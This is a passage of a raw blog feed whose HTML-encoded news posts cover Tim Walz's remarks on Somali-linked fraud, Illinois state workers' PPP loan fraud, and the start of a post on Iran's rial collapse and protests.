--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Each community’s got this in their own midst, but to blame them and say that they should have been responsible for stopping it — I think that’s a pretty hard reach,” Walz added.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWalz claimed that Somalis just need to be educated about “why they shouldn’t commit crimes.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I think we continue to educate folks about why they shouldn’t commit crimes. You would hope that it’s being taught both at home and at schools and in our society,” the governor said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-36358420\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“But no, I think this idea that the Somali community is to blame for this because they didn’t do more — I think that’s how we got into this.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767111880443295896=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETIM WALZ: “The majority of crime is committed by White Men. It’s crime in general. We need to be educating the population…Medicaid fraud will stretch across ALL racial demographics and ethnic groups. I think you can’t blame the Somali community.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWOW.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/t.co\/lB9b7ZszyQ\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/lB9b7ZszyQ\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Autism Capital (@AutismCapital)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/AutismCapital\/status\/2005761532182114530?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWalz also accused President Donald Trump of inflaming the issue, claiming he made it “white hot” and “very dangerous,” despite acknowledging that the scandals are not new and have been under investigation for years.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWalz convened the press conference to announce new anti-fraud measures, including the appointment of retired judge and former Bureau of Criminal Apprehension Superintendent Drew Evans as the state’s Director of Fraud Prevention.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis came in response to escalating revelations of fraud in programs like\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFeeding Our Future\u003C\/em\u003E, which allegedly saw over $250 million stolen through fake child nutrition claims, and to estimates suggesting that up to half of the $18 billion in federal funds across 14 state programs may have been defrauded.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe vast majority of the individuals indicted in these schemes are from Minnesota’s Somali community.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3948847274972056180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/watch-minnesota-gov-tim-walz-claimed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3948847274972056180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3948847274972056180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/watch-minnesota-gov-tim-walz-claimed.html","title":"WATCH: Minnesota Gov. Tim Walz Claimed ‘Majority of Crime is Committed by White Men’ While Defending Somali Community Earlier This Month"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-1093187411639369493"},"published":{"$t":"2025-12-29T09:31:09.705-08:00"},"updated":{"$t":"2025-12-29T09:31:34.848-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Hundreds Of Illinois Public Workers Implicated In Pandemic Fraud"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EIllinois just gained another data point for its reputation for public corruption. New revelations found that nearly 400 state employees improperly obtained federal Paycheck Protection Program (PPP) loans intended to keep small businesses afloat during the pandemic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EPPP was created as part of the CARES Act to provide federally backed, forgivable loans to small businesses during the COVID-19 pandemic. It was signed into law on March 27, 2020.\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EAccording to the Illinois Office of the Executive Inspector General, investigators found “reasonable cause” in 378 PPP-fraud cases involving state workers through June 2025 — about three-quarters of all cases reviewed, the\u0026nbsp;\u003Ca href=\"https:\/\/www.chicagotribune.com\/2025\/12\/29\/ppp-loan-fraud-illinois-cook-county\/?lctg=B4845491D5F64499A4E4B513EB\u0026amp;utm\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003EChicago Tribune\u003C\/a\u003E\u0026nbsp;reported. More than 200 employees resigned or were fired, and some have been referred for criminal prosecution. Workers across major agencies — including Human Services, Corrections, and Children and Family Services — collectively received over $2.8 million in fraudulent loans, often using fabricated businesses or false income claims.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"1375\" data-start=\"844\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThe inspector general sharply condemned the conduct, stressing that public employees are expected to protect — not exploit — taxpayer funds. One state worker claimed she misunderstood the loan as debt consolidation; another admitted paying a stranger to fabricate a fake business application. The Illinois Attorney General’s office has secured guilty pleas in several cases, typically resulting in probation, restitution, or community service — including a Human Services employee who obtained $49,000 for a nonexistent catering company.\u003C\/p\u003E\u003Cp data-end=\"1811\" data-start=\"1377\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThe problem extended beyond the state government. Cook County watchdogs documented 65 PPP-related findings, most resulting in resignations or firings. The Cook County sheriff’s office reviewed 163 cases, sustaining violations against 62 employees. Chicago’s inspector general initially flagged nearly 1,000 potentially problematic loans involving city staff and has so far found nine substantiated cases, with more investigations ongoing.\u003C\/p\u003E\u003Cp data-end=\"2064\" data-start=\"1813\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThese scandals unfolded against a national backdrop of widespread PPP fraud, with federal watchdogs estimating tens of billions lost and the Department of Justice charging thousands of defendants while seizing over $1.4 billion in stolen relief funds.\u003C\/p\u003E\u003Cp data-end=\"2595\" data-start=\"2066\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EIllinois’ recurring ethical failures have measurable social costs. The Archbridge Institute’s Social Mobility Index ranked Illinois 40th in the nation — and the worst in the Midwest — partly due to persistent perceptions of corruption, including both illegal bribery and “legal” pay-to-play politics through campaign money and influence-trading.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“The perception of the state’s corruption is one factor that dragged it down,” Illinois Policy\u0026nbsp;\u003Ca href=\"https:\/\/www.illinoispolicy.org\/illinois-political-corruption-keeps-people-down\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Ereported\u003C\/a\u003E. “The social mobility index measures perceptions of corruption using the 2018\u0026nbsp;\u003Ca href=\"https:\/\/greasethewheels.org\/cpi\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003ECorruption in America Survey\u003C\/a\u003E, which ranks Illinois among the most corrupt states in the country in both legal and illegal corruption – legal corruption describing a culture of pay-to-play in the form of campaign contributions made to or endorsements of a particular politician in exchange for favors or influence.”\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EEven as leaders stress that most public employees act honorably, the breadth of PPP fraud involving government workers reinforces Illinois’ stubborn image as one of America’s most corruption-ridden states — an image that, evidence suggests, drags down both governance and the state’s broader prospects for upward mobility.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/1093187411639369493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/hundreds-of-illinois-public-workers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1093187411639369493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1093187411639369493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/hundreds-of-illinois-public-workers.html","title":"Hundreds Of Illinois Public Workers Implicated In Pandemic Fraud"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3187048217874623904"},"published":{"$t":"2025-12-29T09:31:00.000-08:00"},"updated":{"$t":"2025-12-29T09:31:04.593-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Tehran In Turmoil: Iran’s Currency Collapse Triggers Civil Unrest, Anti-Regime Protests"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EIran descended into intense civil unrest on Sunday and Monday as a catastrophic economic collapse set off widespread protests and strikes throughout Tehran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThe demonstrations center on the historic collapse of Iran’s currency, the rial. “Iran’s rial on Sunday plunged to 1.42 million to the dollar. On Monday, it traded at 1.38 million rials to the dollar,” the Associated Press reported. This depreciation, marked by a 7 percent single-day drop, effectively paralyzed commerce and fueled triple-digit inflation for essential goods.\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 